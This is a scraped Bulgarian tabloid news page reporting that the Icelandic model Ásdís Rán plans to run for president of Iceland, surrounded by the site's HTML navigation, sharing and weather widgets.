<p>У нас Асдис е изключително популярна от години . Тя има апартамент в София. Мина през леглото на няколко родни баровци, а последно се похвали с гадже он Пловдив. Но не кореняк, а исландец!, припомня &#8222;Марица&#8220;.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Таг</div><span class="tagcloud"><a href="https://novapress.today/tag/%d0%b0%d1%81%d0%b4%d0%b8%d1%81-%d1%80%d0%b0%d0%bd/" rel="tag">Асдис Ран</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">22.03.2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 239 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 мин време за четене</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%9F%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BB%D0%B8%20%D1%8F%3F%20%D0%90%D1%81%D0%B4%D0%B8%D1%81%20%D0%A0%D0%B0%D0%BD%20%D1%89%D0%B5%20%D1%81%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B1%D0%B2%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82&#038;url=https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-03-22T13:57:46+02:00","datePublished":"2024-03-22T13:57:46+02:00","dateModified":"2024-03-22T13:57:58+02:00","headline":"\u041f\u043e\u043c\u043d\u0438\u0442\u0435 \u043b\u0438 \u044f? \u0410\u0441\u0434\u0438\u0441 \u0420\u0430\u043d \u0449\u0435 \u0441\u0435 \u043f\u0440\u043e\u0431\u0432\u0430 \u0437\u0430 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442","name":"\u041f\u043e\u043c\u043d\u0438\u0442\u0435 \u043b\u0438 \u044f? \u0410\u0441\u0434\u0438\u0441 \u0420\u0430\u043d \u0449\u0435 \u0441\u0435 \u043f\u0440\u043e\u0431\u0432\u0430 \u0437\u0430 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442","keywords":"\u0410\u0441\u0434\u0438\u0441 \u0420\u0430\u043d","url":"https:\/\/novapress.today\/2024\/03\/22\/pomnite-li-ya-asdis-ran-shte-se-probva\/","description":"\u041f\u043e\u043c\u043d\u0438\u0442\u0435 \u043b\u0438 \u043b\u0435\u0434\u0435\u043d\u0430\u0442\u0430 \u043a\u0440\u0430\u043b\u0438\u0446\u0430 \u0410\u0441\u0434\u0438\u0441 \u0420\u0430\u043d, \u043a\u043e\u0439\u0442\u043e \u0441\u0435 \u0441\u043d\u0438\u043c\u0430 \u0437\u0430 \u0440\u043e\u0434\u043d\u0438\u044f \"\u041f\u043b\u0435\u0439\u0431\u043e\u0439\"! \u0422\u044f \u043f\u0440\u0438\u0435 \u0434\u0430 \u0441\u0435 \u043a\u0430\u043d\u0434\u0438\u0434\u0430\u0442\u0438\u0440\u0430 \u0437\u0430 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u043d\u0430 \u0418\u0441\u043b\u0430\u043d\u0434\u0438\u044f. \u0411\u043b\u043e\u043d\u0434\u0438\u043d\u043a\u0430\u0442\u0430 \u0449\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0441\u0442\u043e\u043b\u0430 \u043d\u0430 \u0434\u044a\u0440\u0436\u0430\u0432\u0435\u043d \u0433\u043b\u0430\u0432\u0430 \u043d\u0430 \u0441\u0435\u0432\u0435\u0440\u043d\u0430\u0442\u0430 \u0441\u0442\u0440\u0430\u043d\u0430 \u043d\u0430","copyrightYear":"2024","articleSection":"\u041b\u0430\u0439\u0444\u0441\u0442\u0430\u0439\u043b","articleBody":"\n\u041f\u043e\u043c\u043d\u0438\u0442\u0435 \u043b\u0438 \u043b\u0435\u0434\u0435\u043d\u0430\u0442\u0430 \u043a\u0440\u0430\u043b\u0438\u0446\u0430 \u0410\u0441\u0434\u0438\u0441 \u0420\u0430\u043d, \u043a\u043e\u0439\u0442\u043e \u0441\u0435 \u0441\u043d\u0438\u043c\u0430 \u0437\u0430 \u0440\u043e\u0434\u043d\u0438\u044f \"\u041f\u043b\u0435\u0439\u0431\u043e\u0439\"! \u0422\u044f \u043f\u0440\u0438\u0435 \u0434\u0430 \u0441\u0435 \u043a\u0430\u043d\u0434\u0438\u0434\u0430\u0442\u0438\u0440\u0430 \u0437\u0430 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u043d\u0430 \u0418\u0441\u043b\u0430\u043d\u0434\u0438\u044f.\n\n\n\n\u0411\u043b\u043e\u043d\u0434\u0438\u043d\u043a\u0430\u0442\u0430 \u0449\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0441\u0442\u043e\u043b\u0430 \u043d\u0430 \u0434\u044a\u0440\u0436\u0430\u0432\u0435\u043d \u0433\u043b\u0430\u0432\u0430 \u043d\u0430 \u0441\u0435\u0432\u0435\u0440\u043d\u0430\u0442\u0430 \u0441\u0442\u0440\u0430\u043d\u0430 \u043d\u0430 \u043f\u0440\u0435\u0434\u0441\u0442\u043e\u044f\u0449\u0438\u0442\u0435 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0441\u043a\u0438 \u0438\u0437\u0431\u043e\u0440\u0438. \u0418\u0434\u0435\u044f\u0442\u0430 \u0410\u0441\u0434\u0438\u0441 \u043f\u044a\u0440\u0432\u043e \u0441\u043f\u043e\u0434\u0435\u043b\u0438 \u0441 \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438\u0442\u0435 \u0441\u0438 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u043d\u0438\u0442\u0435 \u043c\u0440\u0435\u0436\u0438. \u0425\u0443\u0431\u0430\u0432\u0438\u0446\u0430\u0442\u0430 \u043a\u0430\u0447\u0438 \u0432\u0438\u0434\u0435\u043e, \u0432 \u043a\u043e\u0435\u0442\u043e \u0440\u0430\u0437\u043a\u0430\u0437\u0432\u0430 \u043a\u0430\u043a \u0435 \u0434\u043e\u0448\u043b\u043e \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0435\u0442\u043e.&nbsp;\u0422\u044f \u0434\u043e\u0431\u0430\u0432\u0438, \u0447\u0435 \u043e\u0447\u0430\u043a\u0432\u0430 \u043e\u0442 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u043e\u0442\u043e \u0434\u0430 \u0439 \u043f\u043e\u043a\u0430\u0436\u0435 \u0434\u0430\u043b\u0438 \u0432\u044a\u0440\u0432\u0438 \u0432 \u043f\u0440\u0430\u0432\u0438\u043b\u043d\u0430\u0442\u0430 \u043f\u043e\u0441\u043e\u043a\u0430.\n\n\n\n\u201e\u0410\u043a\u043e \u043f\u043e\u043b\u0443\u0447\u0430 \u0447\u0435\u0441\u0442\u0442\u0430 \u0434\u0430 \u0441\u044a\u0431\u0435\u0440\u0430 \u0434\u043e\u0441\u0442\u0430\u0442\u044a\u0447\u043d\u043e \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u043f\u0440\u0435\u0437 \u0441\u043b\u0435\u0434\u0432\u0430\u0449\u0438\u0442\u0435 \u0441\u0435\u0434\u043c\u0438\u0446\u0438, \u0442\u043e\u0433\u0430\u0432\u0430, \u0440\u0430\u0437\u0431\u0438\u0440\u0430 \u0441\u0435, \u0441 \u0433\u043e\u0440\u0434\u043e\u0441\u0442 \u0449\u0435 \u043f\u043e\u0435\u043c\u0430 \u0431\u0438\u0442\u043a\u0430\u0442\u0430 \u043e\u0442 \u0432\u0430\u0448\u0435 \u0438\u043c\u0435, \u0449\u0435 \u043e\u0431\u043b\u0435\u043a\u0430 \u0431\u043e\u0439\u043d\u0438\u044f \u0441\u0438 \u0433\u0430\u0449\u0435\u0440\u0438\u0437\u043e\u043d \u0438 \u0449\u0435 \u0441\u0435 \u0431\u0438\u044f \u0441\u044a\u0441 \u0441\u0442\u0438\u043b \u0441\u0440\u0435\u0449\u0443 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0432\u0430\u0449\u0438\u0442\u0435 \u0438 \u043f\u043e\u043b\u0438\u0442\u0438\u0446\u0438\u0442\u0435 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0430\u0442\u0430\", \u043a\u0430\u0437\u0432\u0430 \u0410\u0441\u0434\u0438\u0441 \u0432 \u0441\u0432\u043e\u0435\u0442\u043e \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0440\u044a\u0449\u0435\u043d\u0438\u0435.\n\n\n\n\u0421\u043f\u043e\u0440\u0435\u0434 \u043d\u0435\u044f \u0442\u044f \u043f\u043e\u0432\u0435\u0447\u0435 \u043e\u0442 \u0432\u0441\u0435\u043a\u0438 \u0434\u0440\u0443\u0433 \u043a\u0430\u043d\u0434\u0438\u0434\u0430\u0442 \u0437\u0430 \u043f\u043e\u0441\u0442\u0430 \u0438\u043c\u0430 \u0432\u044a\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442 \u0434\u0430 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u0438\u0437\u0438\u0440\u0430 \u0441\u0442\u0440\u0430\u043d\u0430\u0442\u0430 \u0441\u0438.\n\n\n\n\u0423 \u043d\u0430\u0441 \u0410\u0441\u0434\u0438\u0441 \u0435 \u0438\u0437\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u043d\u043e \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0430 \u043e\u0442 \u0433\u043e\u0434\u0438\u043d\u0438 . \u0422\u044f \u0438\u043c\u0430 \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442 \u0432 \u0421\u043e\u0444\u0438\u044f. \u041c\u0438\u043d\u0430 \u043f\u0440\u0435\u0437 \u043b\u0435\u0433\u043b\u043e\u0442\u043e \u043d\u0430 \u043d\u044f\u043a\u043e\u043b\u043a\u043e \u0440\u043e\u0434\u043d\u0438 \u0431\u0430\u0440\u043e\u0432\u0446\u0438, \u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u043e \u0441\u0435 \u043f\u043e\u0445\u0432\u0430\u043b\u0438 \u0441 \u0433\u0430\u0434\u0436\u0435 \u043e\u043d \u041f\u043b\u043e\u0432\u0434\u0438\u0432. \u041d\u043e \u043d\u0435 \u043a\u043e\u0440\u0435\u043d\u044f\u043a, \u0430 \u0438\u0441\u043b\u0430\u043d\u0434\u0435\u0446!, \u043f\u0440\u0438\u043f\u043e\u043c\u043d\u044f \"\u041c\u0430\u0440\u0438\u0446\u0430\".\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Novapress - \u0414\u0438\u0440\u0435\u043a\u0442\u043d\u0438\u0442\u0435 \u043d\u043e\u0432\u0438\u043d\u0438 \u0414\u043d\u0435\u0441","logo":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2020\/11\/nova-logo2.png"},"sameAs":["https:\/\/www.facebook.com\/Novapress.bg\/","https:\/\/www.instagram.com\/novapress.bg\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novapress.today\/2024\/03\/22\/pomnite-li-ya-asdis-ran-shte-se-probva\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Novapress Today","url":"https:\/\/novapress.today\/author\/novapress\/"},"image":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2024\/03\/768x432-2024-03-22T135704.229.jpg","width":1200,"height":432}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Сподели</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%9F%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BB%D0%B8%20%D1%8F%3F%20%D0%90%D1%81%D0%B4%D0%B8%D1%81%20%D0%A0%D0%B0%D0%BD%20%D1%89%D0%B5%20%D1%81%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B1%D0%B2%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82&#038;url=https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/&#038;title=%D0%9F%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BB%D0%B8%20%D1%8F%3F%20%D0%90%D1%81%D0%B4%D0%B8%D1%81%20%D0%A0%D0%B0%D0%BD%20%D1%89%D0%B5%20%D1%81%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B1%D0%B2%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%9F%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BB%D0%B8%20%D1%8F%3F%20%D0%90%D1%81%D0%B4%D0%B8%D1%81%20%D0%A0%D0%B0%D0%BD%20%D1%89%D0%B5%20%D1%81%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B1%D0%B2%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%20https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%9F%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BB%D0%B8%20%D1%8F%3F%20%D0%90%D1%81%D0%B4%D0%B8%D1%81%20%D0%A0%D0%B0%D0%BD%20%D1%89%D0%B5%20%D1%81%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B1%D0%B2%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%20https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>
				<a href="mailto:?subject=%D0%9F%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BB%D0%B8%20%D1%8F%3F%20%D0%90%D1%81%D0%B4%D0%B8%D1%81%20%D0%A0%D0%B0%D0%BD%20%D1%89%D0%B5%20%D1%81%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B1%D0%B2%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82&#038;body=https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/" rel="external noopener nofollow" title="Споделяне с мейл" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Споделяне с мейл</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Принтиране" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Принтиране</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://novapress.today/2024/03/22/leni-kravitz-shte-pee-v-burgas/" style="background-image: url(https://novapress.today/wp-content/uploads/2024/03/lenny-kravitz-style-tout-021824-7f5c7cb8cb6c4e2abe61034c035fd196-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Лени Кравиц ще пее в Бургас през лятото</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2024/03/22/leni-kravitz-shte-pee-v-burgas/" rel="prev">
					<h3 class="post-title">Лени Кравиц ще пее в Бургас през лятото</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://novapress.today/2024/03/22/peskov-rusia-se-namira-v-sastoqnie/" style="background-image: url(https://novapress.today/wp-content/uploads/2024/03/2024022819002078756-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Песков: Русия се намира в състояние на война</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2024/03/22/peskov-rusia-se-namira-v-sastoqnie/" rel="next">
					<h3 class="post-title">Песков: Русия се намира в състояние на война</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Подобни Статии</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Нана Гладуиш шокира: Отново съм болна от рак!" href="https://novapress.today/2026/01/17/nana-gladuish-shokira/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/980x551_1747466366-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/17/nana-gladuish-shokira/">Нана Гладуиш шокира: Отново съм болна от рак!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 4 дни</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Материал на Novapress: Бунтарката Бриджит Бардо завинаги промени дамската мода" href="https://novapress.today/2025/12/30/bardo-promeni-zavinagi-damskata-moda/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2025/12/3-219-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2025/12/30/bardo-promeni-zavinagi-damskata-moda/">Материал на Novapress: Бунтарката Бриджит Бардо завинаги промени дамската мода</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 3 седмици</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Дейвид и Виктория Бекъм са съсипани заради сина си Бруклин" href="https://novapress.today/2025/12/27/deivid-i-viktoria-bekam/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/david-victoria-beckham-100925-5568c031c93046e1827957ac323a1018-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2025/12/27/deivid-i-viktoria-bekam/">Дейвид и Виктория Бекъм са съсипани заради сина си Бруклин</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 4 седмици</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Горда съм, че съм на 35 г съм девствена &#8211; хората се опитват да ме засрамят, но аз живея по свои собствени правила (СНИМКИ)" href="https://novapress.today/2025/12/17/gorda-sum-che-na-35-g-sum-devstvena/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-151-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2025/12/17/gorda-sum-che-na-35-g-sum-devstvena/">Горда съм, че съм на 35 г съм девствена &#8211; хората се опитват да ме засрамят, но аз живея по свои собствени правила (СНИМКИ)</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">17.12.2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Прочетете и</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Горда съм, че съм на 35 г съм девствена &#8211; хората се опитват да ме засрамят, но аз живея по свои собствени правила (СНИМКИ)" href="https://novapress.today/2025/12/17/gorda-sum-che-na-35-g-sum-devstvena/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-33">Лайфстайл</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2025/12/3-151-390x220.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2025/12/17/gorda-sum-che-na-35-g-sum-devstvena/">Горда съм, че съм на 35 г съм девствена &#8211; хората се опитват да ме засрамят, но аз живея по свои собствени правила (СНИМКИ)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.12.2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<link rel='stylesheet' id='tie-css-widgets-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/widgets.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-widgets')</script>
<div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последай Ни<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/Novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">Фенове</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">3&nbsp;900</span>
										<span class="followers-name">Последователи</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'5','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Разкъсани Облаци</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-4							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 60%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 5.14 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon weather-snowing">
						<div class="basecloud"></div>
						<div class="animi-icons-wrap">
							<div class="icon-windysnow-animi"></div>
							<div class="icon-windysnow-animi-2"></div>
						</div>
					</div>
				
						<div class="weather-forecast-day-temp">-0<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">ср</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">4<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">чт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">7<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">пт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">сб</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">5<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">нд</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Популярни</a></li><li><a href="#widget_tabs-1-recent">Последни</a></li><li><a href="#widget_tabs-1-comments">Коментари</a></li>								</ul>

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
